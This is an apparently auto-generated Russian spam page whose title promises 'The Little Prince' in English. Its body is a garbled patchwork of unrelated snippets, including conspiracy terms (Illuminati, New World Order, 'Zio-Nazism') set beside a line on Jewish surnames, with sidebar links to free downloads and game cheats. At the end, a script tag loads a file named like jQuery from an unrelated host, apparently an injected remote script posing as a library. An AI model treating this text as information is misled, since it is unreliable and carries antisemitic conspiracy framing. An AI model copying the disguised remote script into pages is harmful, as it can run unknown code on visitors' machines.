

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-kniga-na-angliyskom-yazyke-malenkiy-princ.html
body_size: 2293
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга на английском языке маленький принц - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга на английском языке маленький принц</h2>
                            </header>
                            <p>Преподаватель немецкого языка. Специальность: Бакалавр. Преподаватель немецкого. Переводы. В 2017 году Маленький принц был опубликован на диалекте арабского языка. О Квантовом Переходе, Новом Мировом Порядке, Иллюминатах, Сио-Нацизме и Фашизме, Масонах. Еврейские фамилии — это фамилии, носителями которых являются евреи, при условии, что эти. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Жюль Верн. Дети капитана Гранта----- Пер. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-skachat-minus-za-zhenschin-vseh.html">Скачать минус за женщин всех</a></li>
                                <li><a href="gqvc3y-roga-i-kopita.html">Рога и копита</a></li>
                                <li><a href="gqvc3y-evgeniy-sandov-knigi-chitat-onlayn.html">Евгений сандов книги читать онлайн</a></li>
                                <li><a href="gqvc3y-igry-ps-na-kompyuter-skachat-besplatno.html">Игры ps на компьютер скачать бесплатно</a></li>
                                <li><a href="gqvc3y-luchshie-programmy-dlya-vindovs-8-skachat-besplatno.html">Лучшие программы для виндовс 8 скачать бесплатно</a></li>
                                <li><a href="gqvc3y-skachat-kartu-dlya-1-7-4.html">Скачать карту для 1 7 4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Книга Веков: Квантовый Переход или Новый Мировой.</li>
<li>Еврейские фамилии — Википедия.</li>
<li>Сдесь найдется все!.</li>
<li>Жюль Верн. Дети капитана Гранта.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-besplatno-chity-most-vanted.html">Скачать бесплатно читы мост вантед</a></li>
                                            <li><a href="gqvc3y-skachat-maz-dlya-farming-simulyator-2015.html">Скачать маз для фарминг симулятор 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-agrorus-2015-sankt-peterburg-raspisanie.html">Агрорусь 2015 санкт петербург расписание</a></li>
                                            <li><a href="gqvc3y-gdz-algebra-10-klass-kolmogorov-s-resheniem.html">Гдз алгебра 10 класс колмогоров с решением</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-mobil-igra.html">Мобил игра</a></li>
                                            <li><a href="gqvc3y-klyuch-dlya-igry-section-8.html">Ключ для игры section 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-half-life-2-episode-one.html">Half life 2 episode one</a></li>
                                            <li><a href="gqvc3y-skachat-besplatno-oboi-na-rabochiy-stol-obezyany.html">Скачать бесплатно обои на рабочий стол обезьяны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
